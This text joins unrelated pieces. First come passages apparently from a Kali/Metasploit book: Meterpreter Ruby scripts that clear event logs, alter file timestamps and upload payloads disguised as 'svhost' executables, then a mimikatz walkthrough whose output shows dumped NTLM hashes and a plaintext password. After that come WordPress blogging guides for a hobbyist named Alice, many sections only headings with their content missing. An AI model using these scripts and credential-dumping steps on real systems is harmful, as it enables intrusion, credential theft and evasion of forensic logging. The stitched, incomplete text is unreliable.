Let’s briefly look at what the above codes do. First, a function named list_exec is defined. This function takes two variables named session and cmdlist. It is understood from the codes that the cmdlist variable is a series of commands with the array method. These commands will be run on the target system via cmd.exe, which will be taken from the variable in order. In order to prevent the system from freezing and becoming unresponsive, session.response_timeout=120 has been defined as a 120-second waiting period. As in the previous script code, there is also an error control line.
The cmdlist array variable actually runs the commands shown below in order.
commands = [ “set”,
“ipconfig /all”,
“arp –a”]
At the end of the commands, there is the line list_exec(client,commands) to run the function we created.
Now let’s run the new helloworld3.rb script code we created in the Meterpreter session.
meterpreter > run helloworld3
> Running Command List ...
> running command set
> ALLUSERSPROFILE=C:\Documents and Settings\All Users
APPDATA=C:\Documents and Settings\P0WN3D\Application Data
CommonProgramFiles=C:\Program Files\Common Files
COMPUTERNAME=TARGET
ComSpec=C:\WINNT\system32\cmd.exe
HOMEDRIVE=C:
HOMEPATH=
LOGONSERVER=TARGET
NUMBER_OF_PROCESSORS=1
OS=Windows_NT
Os2LibPath=C:\WINNT\system32\os2dll;
Path=C:\WINNT\system32;C:\WINNT;C:\WINNT\System32\Wbem
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 6 Model 7 Stepping 6, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=0706
ProgramFiles=C:\Program Files
PROMPT=$P$G
SystemDrive=C:
SystemRoot=C:\WINNT
TEMP=C:\DOCUME~1\P0WN3D\LOCALS~1\Temp
TMP=C:\DOCUME~1\P0WN3D\LOCALS~1\Temp
USERDOMAIN=TARGET
USERNAME=P0WN3D
USERPROFILE=C:\Documents and Settings\P0WN3D
windir=C:\WINNT > running command ipconfig /all
>
Windows 2000 IP Configuration Host Name . . . . . . . . . . . . : target
Primary DNS Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : localdomain Ethernet adapter Local Area Connection: Connection-specific DNS Suffix . : localdomain
Description . . . . . . . . . . . : VMware Accelerated AMD PCNet Adapter
Physical Address. . . . . . . . . : 00-0C-29-85-81-55
DHCP Enabled. . . . . . . . . . . : Yes
Autoconfiguration Enabled . . . . : Yes
IP Address. . . . . . . . . . . . : 172.16.104.145
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.104.2
DHCP Server . . . . . . . . . . . : 172.16.104.254
DNS Servers . . . . . . . . . . . : 172.16.104.2
Primary WINS Server . . . . . . . : 172.16.104.2
Lease Obtained. . . . . . . . . . : Tuesday, August 25, 2009 10:53:48 PM
Lease Expires . . . . . . . . . . : Tuesday, August 25, 2009 11:23:48 PM > running command arp -a
>
Interface: 172.16.104.145 on Interface 0x1000003
Internet Address Physical Address Type
172.16.104.2 00-50-56-eb-db-06 dynamic
172.16.104.150 00-0c-29-a7-f1-c5 dynamic meterpreter >
As you can see, creating script files with Ruby codes is actually very easy. At first, the codes may seem a bit confusing, but you will get used to them after working with the codes a bit. What you need to do next is to create your own script file by using the code examples and try it out.
In this article, we will look at some useful function examples that you can use in your script files. You can use these functions according to your needs. You can examine the commands and see what kind of operations they do.
def wmicexec(session,wmiccmds= nil)
windr = ''
tmpout = ''
windrtmp = ""
session.response_timeout=120
begin
tmp = session.fs.file.expand_path("%TEMP%")
wmicfl = tmp + ""+ sprintf("%.5d",rand(100000))
wmiccmds.each do |wmi|
print_status "running command wmic #{wmi}"
cmd = "cmd.exe /c %SYSTEMROOT%system32wbemwmic.exe"
opt = "/append:#{wmicfl} #{wmi}"
r = session.sys.process.execute( cmd, opt,{'Hidden' => true})
sleep(2)
#Making sure that wmic finnishes before executing next wmic command
prog2check = "wmic.exe"
found = 0
while found == 0
session.sys.process.get_processes().each do |x|
found =1
if prog2check == (x['name'].downcase)
sleep(0.5)
print_line "."
found = 0
end
end
end
r.close
end
# Read the output file of the wmic commands
wmioutfile = session.fs.file.new(wmicfl, "rb")
until wmioutfile.eof?
tmpout > wmioutfile.read
end
wmioutfile.close
rescue ::Exception => e
print_status("Error running WMIC commands: #{e.class} #{e}")
end
# We delete the file with the wmic command output.
c = session.sys.process.execute("cmd.exe /c del #{wmicfl}", nil, {'Hidden' => true})
c.close
tmpout
end
def chmace(session,cmds)
windir = ''
windrtmp = ""
print_status("Changing Access Time, Modified Time and Created Time of Files Used")
windir = session.fs.file.expand_path("%WinDir%")
cmds.each do |c|
begin
session.core.use("priv")
filetostomp = windir + "system32"+ c
fl2clone = windir + "system32chkdsk.exe"
print_status("tChanging file MACE attributes on #{filetostomp}")
session.priv.fs.set_file_mace_from_file(filetostomp, fl2clone)
rescue ::Exception => e
print_status("Error changing MACE: #{e.class} #{e}")
end
end
end
def checkuac(session)
uac = false
begin
winversion = session.sys.config.sysinfo
if winversion['OS']~ /Windows Vista/ or winversion['OS']~ /Windows 7/
print_status("Checking if UAC is enaled ...")
key = 'HKLMSOFTWAREMicrosoftWindowsCurrentVersionPoliciesSystem'
root_key, base_key = session.sys.registry.splitkey(key)
value = "EnableLUA"
open_key = session.sys.registry.open_key(root_key, base_key, KEY_READ)
v = open_key.query_value(value)
if v.data == 1
uac = true
else
uac = false
end
open_key.close_key(key)
end
rescue ::Exception => e
print_status("Error Checking UAC: #{e.class} #{e}")
end
return uac
end
def clrevtlgs(session)
evtlogs = [
'security',
'system',
'application',
'directory service',
'dns server',
'file replication service'
]
print_status("Clearing Event Logs, this will leave and event 517")
begin
evtlogs.each do |evl|
print_status("tClearing the #{evl} Event Log")
log = session.sys.eventlog.open(evl)
log.clear
end
print_status("Alll Event Logs have been cleared")
rescue ::Exception => e
print_status("Error clearing Event Log: #{e.class} #{e}")
end
end
def list_exec(session,cmdlst)
if cmdlst.kind_of? String
cmdlst = cmdlst.to_a
end
print_status("Running Command List ...")
r=''
session.response_timeout=120
cmdlst.each do |cmd|
begin
print_status "trunning command #{cmd}"
r = session.sys.process.execute(cmd, nil, {'Hidden' => true, 'Channelized' => true})
while(d = r.channel.read)
print_status("t#{d}")
end
r.channel.close
r.close
rescue ::Exception => e
print_error("Error Running Command #{cmd}: #{e.class} #{e}")
end
end
end
def upload(session,file,trgloc = nil)
if not ::File.exists?(file)
raise "File to Upload does not exists!"
else
if trgloc == nil
location = session.fs.file.expand_path("%TEMP%")
else
location = trgloc
end
begin
if file =~ /S*(.exe)/i
fileontrgt = "#{location}svhost#{rand(100)}.exe"
else
fileontrgt = "#{location}TMP#{rand(100)}"
end
print_status("Uploadingd #{file}....")
session.fs.file.upload_file("#{fileontrgt}","#{file}")
print_status("#{file} uploaded!")
print_status("#{fileontrgt}")
rescue ::Exception => e
print_status("Error uploading file #{file}: #{e.class} #{e}")
end
end
return fileontrgt
end
def filewrt(file2wrt, data2wrt)
output = ::File.open(file2wrt, "a")
data2wrt.each_line do |d|
output.puts(d)
end
output.close
end
Metasploit Framework provides versatile usage opportunities. For this reason, it is possible to include codes from external sources into the system. In this article, we will look at examples of mimikatz application usage in Metasploit Framework.
Mimikatz is essentially a post-exploitation program written by Benjamin Delpy. It is used to collect information from the target computer. Mimikatz has incorporated many different commands required for collecting information.
Mimikatz can be run after opening a Meterpreter session on the target system. It runs in memory without the need to load any files into the system. In order for it to work effectively, we need to have session permissions at the SYSTEM level.
meterpreter > getuid
Server username: WINXP-E95CE571A1\Administrator
In this output, it is seen that we are not at the SYSTEM level on the target system. First, let’s try to get to the SYSTEM level.
meterpreter > getsystem
...got system (via technique 1).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
If you were successful, you will get the output as above that you have moved to the SYSTEM level.
Mimikatz is designed to work on 32-bit and 64-bit architectures. After moving to the SYSTEM level, we need to check the architecture of the target system with the sysinfo command. Sometimes, the Meterpreter session may be logged into a 32-bit architecture process running on a 64-bit architecture. In this case, some features of mimikatz will not work. If the Meterpreter session is running in a 32-bit process (even though the architecture is actually 64-bit), mimikatz will try to use software for 32-bit. The way to prevent this is to look at the running processes with the ps command and move to another process with the migrate command.
meterpreter > sysinfo
Computer : WINXP-E95CE571A1
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
In the output seen here, we see that the target machine is already on a 32-bit architecture. So, there is no 32-bit, 64-bit conflict. Now we can load the mimikatz module.
meterpreter > load mimikatz
Loading extension mimikatz...success.
After the installation is successfully completed, let’s first view the help information.
meterpreter > help mimikatz
Mimikatz Commands
**=================**
Command Description
------- -----------
kerberos Attempt to retrieve kerberos creds
livessp Attempt to retrieve livessp creds
mimikatz_command Run a custom command
msv Attempt to retrieve msv creds (hashes)
ssp Attempt to retrieve ssp creds
tspkg Attempt to retrieve tspkg creds
wdigest Attempt to retrieve wdigest creds
Mimikatz basically allows us to use the above commands, but the most powerful of them is the mimikatz_command option.
First, let’s check the mimikatz version.
meterpreter > mimikatz_command -f version
mimikatz 1.0 x86 (RC) (Nov 7 2013 08:21:02)
There are a number of modules provided by mimikatz. To see the list of these modules, it is enough to give a module name that is not found in the system. In this case, mimikatz will give you a list of available modules. Pay attention to the modulename:: format when using the command.
In the example below, the fu:: module is requested. Since there is no such module, we have listed all available modules.
meterpreter > mimikatz_command -f fu::
Module : 'fu' introuvable
Modules available:
-Standard
crypto - Cryptographie et certificates
hash - hash
system - Gestion system
process - Manipulation des processus
thread - Manipulation des threads
service - Manipulation des services
privilege - Manipulation des privilèges
handle - Manipulation des handles
impersonate - Manipulation tokens d'accès
winmine - Manipulation du démineur
minesweeper - Manipulation du démineur 7
nogpo - Anti-gpo et patches divers
samdump - Dump de SAM
inject - Injecteur de librairies
ts - Terminal Server
divers - Fonctions diverses n'ayant pas encore assez de corps pour avoir leurs propres module
sekurlsa - Dump des sessions courantes par providers LSASS
efs - Manipulations EFS
To list the available options of the modules in this list, the command entered by giving the module name is used in the following format.
meterpreter > mimikatz_command -f divers::
Module : 'divers' identifié, mais commande '' introuvable
Description du module : Fonctions diverses n'ayant pas encore assez de corps pour avoir leurs propres module
noroutemon - [experimental] Patch Juniper Network Connect pour ne plus superviser la table de routage
eventdrop - [super experimental] Patch l'observateur d'événements pour ne plus rien enregistrer
cancelator - Patch le bouton annuler de Windows XP et 2003 en console pour déverrouiller une session
secrets - Affiche les secrets utilisateur
As you can see, the divers module has noroutemon, eventdrop, cancelator, secrets options.
To read Hash values and passwords from RAM memory, we can use the Metasploit Framework’s own commands or we can use mimikaz modules.
meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;78980 NTLM WINXP-E95CE571A1 Administrator lm{ 000000000000000000000000000000000 }, ntlm{ d6eec67681a3be111b5605849505628f }
0;996 Negotiate NT AUTHORITY NETWORK SERVICE lm{ aad3b435b51404eeaad3b435b51404ee }, ntlm{ 31d6cfe0d16ae931b73c59d7e0c089c0 }
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
0;56683 NTLM n.s. (Credentials KO)
0;999 NTLM WORKGROUP WINXP-E95CE571A1$ n.s. (Credentials KO)
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
=====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;999 NTLM WORKGROUP WINXP-E95CE571A1$
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;56683NTLM
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;78980 NTLM WINXP-E95CE571A1 Administrator SuperSecretPassword
meterpreter > mimikatz_command -f samdump::hashes
Ordinateur: winxp-e95ce571a1
BootKey: 553d8c1349162121e2a5d3d0f571db7f
Free: 500
User: Administrator
LM:
NTLM : d6eec67681a3be111b5605849505628f
Free: 501
User: Guest
LM:
NTLM:
Free: 1000
User: HelpAssistant
LM : 6165cd1a0ebc61e470475c82cd451e14
NTLM :
rid : 1002
User : SUPPORT_388945a0
LM:
NTLM : 771ee1fce7225b28f8aec4a88aea9b6a
meterpreter > mimikatz_command -f sekurlsa::searchPasswords
[0] { Administrator ; WINXP-E95CE571A1 ; SuperSecretPassword }
There are other modules besides the ones shown as examples above. You can review all of them on the Mimikatz website.
meterpreter > mimikatz_command -f handle::
Module : 'handle' identifié, mais commande '' introuvable
Description du module : Manipulation des handles
list - Affiche les handles du système (pour le moment juste les processus et tokens)
processStop - Essaye de stopper un ou plusieurs processus en utilisant d'autres handles
tokenImpersonate - Essaye d'impersonaliser un token en utilisant d'autres handles
nullAcl - Positionne une ACL null sur des Handles
meterpreter > mimikatz_command -f handle::list
...snip...
760 lsass.exe -> 1004 Token NT AUTHORITY ETWORK SERVICE
760 lsass.exe -> 1008 Process 704 winlogon.exe
760 lsass.exe -> 1052 Process 980 svchost.exe
760 lsass.exe -> 1072 Process 2664 fubar.exe
760 lsass.exe -> 1084 Token NT AUTHORITY\LOCAL SERVICE
760 lsass.exe -> 1096 Process 704 winlogon.exe
760 lsass.exe -> 1264 Process 1124 svchost.exe
760 lsass.exe -> 1272 Token NT AUTHORITY\ANONYMOUS LOGON
760 lsass.exe -> 1276 Process 1804 psia.exe
760 lsass.exe -> 1352 Process 480 jusched.exe
760 lsass.exe -> 1360 Process 2056 TPAutoConnSvc.exe
760 lsass.exe -> 1424 Token WINXP-E95CE571A1\Administrator
...snip...
Mimikatz also provides the ability to start, stop and remove Windows services. Let’s look at the service module and its options.
meterpreter > mimikatz_command -f service::
Module : 'service' identifié, mais commande '' introuvable
Description du module : Manipulation des services
list - List les services et pilotes
start - Démarre un service ou pilote
stop - Arrête un service ou pilote
remove - Supprime un service ou pilote
mimikatz - Installe et/ou démarre le pilote mimikatz
From these options, let’s use the listing module.
meterpreter > mimikatz_command -f service::list
...snip...
WIN32_SHARE_PROCESS STOPPED RemoteRegistry Remote Registry
KERNEL_DRIVER RUNNING RFCOMM Bluetooth Device (RFCOMM Protocol TDI)
WIN32_OWN_PROCESS STOPPED RpcLocator Remote Procedure Call (RPC) Locator
980 WIN32_OWN_PROCESS RUNNING RpcSs Remote Procedure Call (RPC)
WIN32_OWN_PROCESS STOPPED RSVP QoS RSVP
760 WIN32_SHARE_PROCESS RUNNING SamSs Security Accounts Manager
WIN32_SHARE_PROCESS STOPPED SCardSvr Smart Card
1124 WIN32_SHARE_PROCESS RUNNING Schedule Task Scheduler
KERNEL_DRIVER STOPPED Secdrv Secdrv
1124 INTERACTIVE_PROCESS WIN32_SHARE_PROCESS RUNNING seclogon Secondary Logon
1804 WIN32_OWN_PROCESS RUNNING Secunia PSI Agent Secunia PSI Agent
3460 WIN32_OWN_PROCESS RUNNING Secunia Update Agent Secunia Update Agent
...snip...
Let’s look at the crypto module and options provided by Mimikatz.
meterpreter > mimikatz_command -f crypto::
Module : 'crypto' identifié, mais commande '' introuvable
Description du module : Cryptographie et certificates
listProviders - List les providers installés)
listStores - List les magasins système
listCertificates - List les certificats
listKeys - List les conteneurs de clés
exportCertificates - Exporte les certificats
exportKeys - Exporte les clés
patchcng - [experimental] Patch le gestionnaire de clés pour l'export de clés non exportable
patchcapi - [experimental] Patch la CryptoAPI courante pour l'export de clés non exportable
From these options Let’s use the listProviders option.
meterpreter > mimikatz_command -f crypto::listProviders
Providers CryptoAPI:
Gemplus GemSAFE Card CSP v1.0
Infineon SICRYPT Base Smart Card CSP
Microsoft Base Cryptographic Provider v1.0
Microsoft Base DSS and Diffie-Hellman Cryptographic Provider
Microsoft Base DSS Cryptographic Provider
Microsoft Base Smart Card Crypto Provider
Microsoft DH SChannel Cryptographic Provider
Microsoft Enhanced Cryptographic Provider v1.0
Microsoft Enhanced DSS and Diffie-Hellman Cryptographic Provider
Microsoft Enhanced RSA and AES Cryptographic Provider (Prototype)
Microsoft RSA SChannel Cryptographic Provider
Microsoft Strong Cryptographic Provider
As you can see from the examples above, there are modules belonging to Mimikatz and their options. I recommend that you gain experience by trying the commands one by one, within a wide range of possibilities.
This is the conclusion page of Our Kali Book.
Meet Alice, the Blogger Girl
Creating a personal blog about a favorite hobby can be an exciting venture for Alice. It allows her to share her passion, connect with like-minded individuals, and even build her online presence. However, before creating content, Alice must take several crucial steps for effective technical preparation. This guide will walk Alice through each essential aspect.

Alice is determined! After some research, she’s decided to dive into Wordpress.
Creating a personal blog about a favorite hobby can be an exciting venture for Alice. It allows her to share her passion, connect with like-minded individuals, and even build her online presence. However, before creating content, Alice must take several crucial steps for effective technical preparation. This guide will walk Alice through each essential aspect.
Before Alice can start her blog, she needs a unique and memorable domain name that reflects her hobby and content. Here’s what she should keep in mind:
A domain name needs to be connected to a hosting service. Alice should consider:
WordPress is one of the most user-friendly platforms for bloggers. Most hosts offer a one-click WordPress installation process. Alice should:
The appearance and functionality of Alice’s blog depend significantly on the theme she selects. She should:
Plugins extend WordPress functionality. Some essential plugins for Alice’s blog might include:
Before publishing her first post, Alice should take a few minutes to configure key settings:
Technical issues or hacks can jeopardize a blog’s content. Regular backups ensure recovery options. Alice can use plugins like:
Website security is paramount. Alice should take these steps to protect her blog:
To attract more readers, Alice should focus on SEO optimization:
Content is king. Alice’s blog should offer value and align with her hobby’s niche:
Monitoring traffic is essential for growth. Alice can track:
To increase visibility, Alice should make sharing her posts simple:
A loyal readership often comes through email updates:
Consistency is key for growth. Alice should:
Before going live, Alice should perform:
By taking the right technical preparation steps, Alice can build a robust, engaging, and successful blog around her hobby. This foundation enables her to focus on sharing her passion with the world while minimizing technical hiccups. Good luck, Alice!
For many hobbyists like Alice, sharing a passion through blogging can be both fulfilling and rewarding. WordPress, one of the most popular content management systems (CMS), is a great way to start. This guide will walk you through the essentials, from setting up a WordPress site to customizing it for your unique needs as a hobby blogger. Whether your passion is gardening, painting, technology, or something entirely different, WordPress offers the tools you need to showcase your work effectively.
Before jumping in, let’s explore why WordPress is an ideal choice for Alice and other hobby bloggers:
Starting a WordPress blog involves a few crucial steps. Here’s a step-by-step guide Alice can follow:
www.yourdomain.com/wp-admin in her browser.The WordPress dashboard is the control center where Alice can manage all aspects of her blog. Here’s a brief overview:
Themes dictate the look and feel of a WordPress site. Alice can choose from free and premium options:
Tip: Alice should choose a responsive theme to ensure her blog looks great on mobile devices.
To make her blog uniquely hers, Alice can:
Plugins extend WordPress functionality, offering features Alice may find useful:
Installation Steps:
Alice can create posts by navigating to Posts > Add New. She can add a title, write content, add media (images, videos), and format text using the Gutenberg block editor.
SEO (Search Engine Optimization) helps Alice’s blog appear in search engine results:
Interacting with readers builds a community around Alice’s blog:
Regular updates keep the site secure and functional:
Backing up ensures data is not lost during issues:
Security Tips:
By following these steps, Alice has a strong foundation for her WordPress hobby blog. With her blog technically set up, she can focus on creating high-quality, engaging content to share her passion with the world. WordPress provides endless opportunities for customization and growth, making it the perfect platform for Alice’s journey.
When Alice set out to share her passion through a WordPress blog, she quickly realized that while choosing a theme was important, customizing it was where her unique voice could truly shine. WordPress themes provide a foundational look and feel for a site, but with a little creativity and some customization, Alice can create a blog that stands out and captivates readers.
This guide is for hobby bloggers like Alice who want to go beyond default settings to create a memorable online presence. From basic design tweaks to advanced customization options, here’s how to make your WordPress theme uniquely yours.
Before jumping into customization, Alice needs to understand her theme’s capabilities:
Alice’s site identity is the first impression visitors will get:
Colors and fonts greatly influence the blog’s aesthetic and readability:
An easy-to-navigate site keeps visitors coming back:
Widgets allow Alice to add content blocks to specific areas of her site, like sidebars and footers:
The header and footer frame every page of Alice’s blog, making them essential areas for customization:
To make individual pages stand out, Alice can experiment with different layouts:
Eye-catching visuals draw readers in:
Plugins expand functionality and enhance the visitor experience:
For hobby bloggers like Alice who want precise control, custom CSS can help:
Alice’s homepage sets the tone for her entire blog:
To build a community around her hobby:
A custom 404 error page improves user experience:
Many readers will access Alice’s blog from their phones:
Keeping her site up-to-date ensures stability:
By customizing her WordPress theme, Alice can turn her hobby blog into a space that reflects her unique personality and passion. From color schemes to custom layouts and interactive elements, WordPress makes it easy to create a visually appealing, user-friendly blog. With time and creativity, Alice’s blog can truly stand out and resonate with her audience.
When Alice decided to start her WordPress blog to share her favorite hobby, she quickly realized that building and managing a website could be easier with the right tools. WordPress plugins are a great way to extend the functionality of her blog without touching a single line of code. But with over 50,000 plugins available, finding the best ones can be overwhelming.
This guide will walk Alice and other hobby bloggers through the essential WordPress plugins that enhance performance, boost engagement, and ensure a smooth blogging experience. From SEO and security to content creation, here’s what every hobby blogger needs to know.
Yoast SEO
Rank Math
Wordfence Security
Sucuri Security
UpdraftPlus
Jetpack Backup (formerly VaultPress)
WP Super Cache
Autoptimize
Social Warfare
Revive Old Posts
WPForms
Contact Form 7
Smush
Imagify
Elementor
Table of Contents Plus
MonsterInsights
ExactMetrics
Akismet Anti-Spam
Antispam Bee
Customizer Custom CSS
Widget Options
For Alice and other hobby bloggers, WordPress plugins are vital for creating a successful blog. By selecting the right plugins, Alice can enhance her site’s functionality, improve user experience, and focus more on creating content she loves. While the temptation to install many plugins is high, Alice should stick to essential ones that match her goals, ensuring her site remains fast and efficient.
Alice is ready to embark on her blogging journey, and as she logs into WordPress for the first time, she finds herself greeted by the WordPress dashboard. At first glance, the dashboard may seem overwhelming with its array of menus, settings, and options. However, it is designed to be intuitive, serving as a central hub where Alice can manage every aspect of her blog.
This guide will take Alice (and any new blogger) through the essential features of the WordPress dashboard and how to use them effectively. By the end, Alice will be comfortable navigating the dashboard, customizing her site, and managing content with ease.
To access the dashboard, Alice simply needs to type in www.yourdomain.com/wp-admin and log in with her credentials. The dashboard is the first thing she will see after logging in. This “home base” provides a quick overview of important metrics, shortcuts, and updates.
The Dashboard Home Screen is divided into several panels that provide useful information and quick links:
Customizing the Home Screen: Alice can rearrange or hide panels to suit her needs by clicking on Screen Options at the top of the page.
The left-hand side of the dashboard features the Admin Menu, the main navigation menu for WordPress. Here’s a breakdown of key sections Alice will use frequently:
To create her first post, Alice can go to Posts > Add New. Here’s a quick overview of key elements:
To change her blog’s appearance, Alice can navigate to Appearance > Themes. She can browse themes, install new ones, and activate them. For more customization:
To install plugins, Alice can go to Plugins > Add New, search for the desired plugin, and click Install and then Activate. Essential plugins for Alice may include SEO tools, security plugins, backup tools, and social sharing buttons.
Regular updates keep the site secure and functional. The dashboard’s top bar often displays notifications for updates to WordPress core, themes, and plugins. Alice should:
The Comments section allows Alice to moderate, approve, or delete comments. Engaging with readers through thoughtful replies enhances community building.
By understanding the WordPress dashboard and its key features, Alice can effectively manage her blog, create engaging content, and customize her site to reflect her unique style. While the dashboard may seem complex at first, it quickly becomes second nature. With time, Alice will feel confident navigating and mastering every aspect of her WordPress site.
When Alice started her WordPress blog to share her favorite hobby with the world, she quickly realized that having great content is only half the battle. To attract readers, she needs to ensure her posts are discoverable on search engines like Google. That’s where Search Engine Optimization (SEO) comes in. SEO can seem overwhelming, but with a few basic strategies, Alice can improve her blog’s visibility, drive more traffic, and ultimately share her passion with a wider audience.
In this guide, we’ll walk Alice (and you) through the fundamentals of SEO for WordPress blogs, with actionable steps to optimize every post for better rankings.
Before writing a post, Alice should identify relevant keywords that her target audience might use to find her content. Keywords are phrases that people type into search engines.
WordPress plugins make it easier to optimize content without deep technical knowledge.
Alice can install and activate either of these plugins through the WordPress dashboard by navigating to Plugins > Add New.
The title of Alice’s blog post plays a crucial role in attracting both readers and search engines.
URLs, also known as permalinks, are another important factor for SEO.
www.alicesblog.com/knitting-tips-for-beginners is better than www.alicesblog.com/2023/03/15/knitting-tips-for-beginners.Alice can adjust her permalink structure by navigating to Settings > Permalinks.
Meta descriptions are short snippets that describe a page’s content. Although they don’t directly impact rankings, they can improve click-through rates.
Linking is a simple way for Alice to boost SEO while providing readers with a better experience.
Example: In a post about knitting, Alice might link to her previous guide on choosing yarn types (internal) and a credible industry study on knitting trends (external).
Images make Alice’s posts more engaging, but they can also slow down page speed if not optimized correctly.
image1.jpg, use knitting-guide-beginners.jpg.Google prioritizes user experience, which means Alice should focus on creating high-quality, readable content.
With a significant percentage of users accessing websites on mobile devices, ensuring Alice’s site is mobile-friendly is crucial.
Site speed is a crucial ranking factor. Slow-loading pages lead to higher bounce rates.
Schema markup is a way to add extra information (rich snippets) to Alice’s posts, which can improve click-through rates.
Tracking the effectiveness of SEO strategies helps Alice improve her approach over time.
By following these SEO basics, Alice can optimize her WordPress posts and make her blog more visible to readers who share her passion. SEO is not a one-time task but an ongoing process that requires attention and updates. With each post, Alice will get better at finding the right balance between engaging content and effective optimization strategies, ensuring her blog continues to grow.
Alice, like many hobby bloggers, wants her WordPress blog to stand out with captivating and engaging content. The Gutenberg block editor, which was introduced in WordPress 5.0, offers a flexible and modern way to build blog posts. It enables Alice to create visually appealing and interactive content without needing extensive technical skills or coding knowledge. This guide will walk Alice through how to make the most out of Gutenberg blocks, empowering her to craft posts that keep her readers coming back for more.
When Alice creates or edits a post in WordPress, she is greeted by the Gutenberg block editor. Unlike the classic editor, which resembles a standard text editor, Gutenberg treats each piece of content as a separate “block.” Blocks make it easy to add, rearrange, and customize different elements within a post.
Before Alice dives into adding blocks, she needs to write an engaging title. The title appears at the top of the editor and sets the stage for the rest of her post.
The Paragraph block is the most basic block for writing text. Here’s how Alice can make the most of it:
Tip: Alice can add blocks of text interspersed with images, videos, or other elements to maintain reader interest.
Headings play a crucial role in structuring content. They guide readers and help search engines understand the post’s organization.
Images break up text and add visual interest. With Gutenberg, adding and customizing images is a breeze.
Lists are great for breaking down information into easily digestible points.
Example: If Alice is writing about knitting supplies, she can list the essentials with brief explanations for each.
Videos can enhance the user experience by adding visual and auditory elements to posts.
Tip: Videos should be relevant and add value to the content. Alice should avoid adding too many videos that may slow down her page load time.
A strong call-to-action (CTA) encourages readers to take specific actions, such as subscribing, downloading, or exploring related content.
Quote blocks can emphasize key points or highlight testimonials.
The Columns block allows Alice to create multi-column layouts, breaking up content and adding visual diversity.
Tables help present data in a clear, organized way.
The Media & Text block allows Alice to add an image or video alongside text in a visually appealing way.
For advanced customization, Alice can use Custom HTML or Code blocks to embed custom scripts or widgets.
Alice can save time by using reusable blocks for content she frequently uses.
Before publishing, Alice should:
Creating engaging blog posts with Gutenberg blocks empowers Alice to present her content creatively and professionally without the need for coding. By mastering different blocks and experimenting with layouts, Alice can keep her readers engaged and make her WordPress blog truly stand out. The Gutenberg block editor offers endless possibilities, making it easier than ever for Alice to share her passion with the world.
When Alice started her WordPress blog, she quickly realized that creating engaging content was only one part of building a successful website. Today’s readers expect fast-loading sites, and search engines reward speedy pages with better rankings. A slow blog can lead to frustrated visitors, higher bounce rates, and less engagement. To ensure her readers have the best experience possible, Alice must optimize her WordPress site for speed and performance.
This guide will take Alice (and you) through essential tips and tools to speed up her WordPress blog. Let’s explore the step-by-step process to enhance performance, improve user experience, and boost search engine rankings.
The foundation of a fast WordPress site begins with web hosting. If Alice is using a slow host, all other optimization efforts may be less effective.
Themes play a significant role in site performance. A feature-rich theme may look appealing but can slow down Alice’s blog.
Images often make up a significant portion of page size. Optimizing images without losing quality can drastically improve load times.
Caching stores a version of Alice’s pages, reducing load times for repeat visitors.
Minifying these files removes unnecessary spaces, comments, and characters, reducing page load time.
Gzip compression reduces the size of files sent from the server to the browser, speeding up page load times.
Over time, WordPress databases can become cluttered with post revisions, transients, and other data that slow performance.
Database Optimization Plugins: Plugins like WP-Optimize or Advanced Database Cleaner can help Alice clean up unnecessary data and improve database performance.
Limit Post Revisions: Alice can limit the number of revisions stored by adding a line to her wp-config.php file:
define('WP_POST_REVISIONS', 5);
A CDN stores copies of Alice’s blog on servers around the world, reducing load times by serving content from a location closest to the visitor.
Every element on a webpage (images, scripts, stylesheets) generates an HTTP request. Fewer requests lead to faster load times.
Lazy loading delays the loading of images and videos until they appear in the user’s viewport, reducing initial page load time.
External scripts, like social media embeds and Google Fonts, can slow down a site if not optimized.
Outdated software can lead to slower performance and security risks.
Regularly monitoring site speed helps Alice track improvements and identify new issues.
Hotlinking occurs when other sites link directly to Alice’s images, using her bandwidth and potentially slowing down her site.
Prevent Hotlinking: Alice can add a few lines to her .htaccess file to prevent hotlinking:
RewriteEngine on
RewriteCond %{HTTP_REFERER} !^$
RewriteCond %{HTTP_REFERER} !^http(s)?://(www\.)?yourdomain.com [NC]
RewriteRule \.(jpg|jpeg|png|gif)$ - [F,NC,L]
By following these performance optimization tips, Alice can ensure her WordPress blog offers a fast, seamless experience for readers. Boosting site speed not only improves user engagement but also enhances search engine rankings, helping Alice reach a wider audience. Performance optimization is an ongoing process, and with each improvement, Alice moves closer to creating a successful and widely-read blog.
Alice, like many hobby bloggers, has poured her heart and soul into creating an engaging WordPress blog to share her passion. But with the increasing number of cyber threats facing websites, securing her blog is as important as crafting quality content. Hackers, malware, and brute-force attacks can disrupt or even destroy years of hard work. Fortunately, Alice doesn’t need to be a tech expert to protect her blog.
This guide will walk Alice (and you) through the best practices for securing a WordPress blog. By following these steps, she can minimize the risk of attacks, safeguard her content, and keep her readers’ data safe.
The most fundamental step to securing a WordPress site is keeping the software up-to-date.
Core Updates: WordPress regularly releases updates to address security vulnerabilities, improve functionality, and enhance performance. Alice can update her WordPress core files directly from the dashboard by navigating to Dashboard > Updates.
themes and Plugins Updates:** Outdated themes and plugins are common entry points for hackers. Alice should update them frequently and remove any that are no longer in use.
Automatic Updates: To make things easier, Alice can enable automatic updates for minor releases by adding this line to her wp-config.php file:
define('WP_AUTO_UPDATE_CORE', true);
Many hosting providers also offer automatic updates.
The hosting environment plays a significant role in the overall security of a WordPress blog.
Weak passwords are a major security risk. Alice should adopt strong password practices and add an extra layer of protection with 2FA.
By default, WordPress login URLs are predictable (/wp-admin or /wp-login.php), making them targets for brute-force attacks.
A security plugin acts as a shield, monitoring for potential threats and vulnerabilities.
